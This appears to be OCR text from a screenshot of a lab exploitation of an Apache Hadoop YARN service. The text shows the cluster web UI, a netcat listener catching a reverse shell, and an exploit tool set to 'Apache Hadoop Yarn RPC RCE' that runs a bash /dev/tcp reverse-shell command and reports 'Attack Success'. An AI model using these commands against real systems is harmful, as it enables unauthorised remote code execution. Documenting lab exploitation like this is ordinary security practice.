 不安全 192.168.160.131:8088/cluster
学习资源网 威胁情报中心 解密 在线信息收集 后渗透 其他问题解决 勒索病毒查询 钓鱼 IP定位查询 全国计算机技术与... 新标签页 如何使用 Go 开发... 已导入 (1)
hadoop
All Applications
Cluster
About
Nodes
Node Labels
Applications
NEW
NEW_SAVING
Cluster Metrics
Apps Submitted Apps Pending Apps Running
1 0 0 1
Cluster Nodes Metrics
Active Nodes Decommissioning Nodes
(ubantu)
Sessions View X server Tools Games Settings Macros Help
Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
connect...
2. 6 (ubantu)
e/ubuntu/
Name Size (KB)
..
zaku
ubuntu@VM-4-17-ubuntu:~$ nc -lvnp 60003
Listening on 0.0.0.0 60003
Connection received on 24330
bash: cannot set terminal process group (394)
bash: no job control in this shell
<62099_0007/container_1692181262099_0007_01_0
Slack 1.1
文件 配置 主题
Web扫描 端口扫描 资产收集 空间引擎 其他工具 漏洞验证 备忘录
选择漏洞: Apache Hadoop Yarn RPC RCE
漏洞地址: http://192.168.160.131:8088/
执行命令: bash -i >& /dev/tcp/ /60003 0>&1
http://192.168.160.131:8088 Attack Success